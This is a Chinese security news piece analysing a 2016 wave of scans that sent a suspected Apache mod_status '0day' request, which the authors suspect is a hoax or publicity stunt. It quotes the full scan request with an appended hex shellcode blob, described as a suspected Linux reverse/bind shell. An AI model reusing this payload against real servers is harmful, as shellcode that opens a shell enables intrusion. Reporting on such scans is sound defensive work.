Apache被曝疑似mod_status模块的0day



Twitter上有安全人员 @crowdshield 发现2016年1月1日后,互联网上有大量的主机被扫描,且带入了一个奇怪的扫描特征,疑似一个Apache mod_status模块的0day:

"GET /server-status?HTTP_POST=%/"%6346#%#/ˠ%/"#423|;&HTTP_CGI_GET=GRESYYK/"K&J/"#L523D2G23H23 HTTP/1.0" 403 492 "-" "apache 0day by @hxmonsegur"

截至到目前这种扫描还在继续,经过国内外各安全人员分析,虽然提交的数据部分疑似shellcode,但是没有任何人重现这段请求代码有任何危害性操作。所以,我们开始怀疑这可能是一次安全圈的恶作剧或者是一次成功的营销手段。

二、分析过程:

最早在2016年1月1日开始,有大规模的扫描日志产生:

疑似poc来源: http://pastebin.com/Bfyf7k02

GET /server-status?HTTP_POST=%"%6346#%#/ˠ%"#423|;&HTTP_CGI_GET=GRESYYK"K&J"#L523D2G23H23 HTTP/1.0 User-Agent: apache 0day by @hxmonsegur Accept: */* 31c031db31c951b10651b10151b1025189e1b301b066cd8089c231c031c951516848e51cb966680539b102665189e7b31053575289e1b303b066cd8031c939c1740631c0b001cd8031c0b03f89d3cd8031c0b03f89d3b101cd8031c0b03f89d3b102cd8031c031d250686e2f7368682f2f626989e3505389e1b00bcd8031c0b001cd80

在这里可以看到,扫描程序将User-Agent设置为“apache 0day by @hxmonsegur",在twitter中确实有这么一个人存在:

网友们就此事询问过hxmonsegur,他的答复是(来源reddit):



此次扫描的发起者来自于185.130.5.224,我们发现这个ip的分配日期是2015年的12月4号,在最早1月1号开始从这个ip就发起了大规模的扫描操作,说明是有“特定目的”的。

https://exchange.xforce.ibmcloud.com/ip/185.130.5.224

另外,带有的"/x31/xc0/x31/xdb/x31/xc9"数据部分疑似linux的reverse bind shell。

三、总结:

这次扫描事件让人感觉有点奇怪,首先,截至目前为止国内外的安全专家们做了大量工作均不能证明扫描发送的包在任何apache版本中产生了破坏性影响;其次,非常少见的有这么大规模的扫描事件还敢堂而皇之的带上自己的ID。

所以,最后我们套用国外某博客的话进行总结:

The vulnerability (if it exists and is not just a marketing idea to push twitter follower) is not reflected by any entry in exploit-db.com or 0day.today: 这个漏洞(如果存在并且不是一次用于增加twitter粉丝的营销手段)并不是来自exploit-db.com和0day.today的已知问题。(来源sendmespam)。

引用:

1. http://weibo.com/u/1433148615?topnav=1&wvr=6&topsug=1&is_all=1#1451957563586

2. http://pastebin.com/Bfyf7k02

3. https://www.reddit.com/r/security/comments/3z4yiw/user_agent_apache_0day_by_hxmonsegur_new_hacking/cyjxuu0

4. https://twitter.com/crowdshield/status/683084064677494785

*本文作者:白帽汇(企业账号),转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)

![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)